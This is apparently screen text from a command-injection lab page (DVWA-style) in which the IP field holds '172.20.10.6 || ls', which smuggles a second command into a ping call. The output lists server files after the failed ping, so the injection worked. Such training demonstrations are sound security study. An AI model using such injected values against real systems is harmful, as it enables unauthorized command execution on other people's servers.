 Vulnerability: Command Injection
Ping a device
Enter an IP address: 172.20.10.6 || ls Submit
Pinging 172.20.10.6 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 172.20.10.6:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
help
index.php
source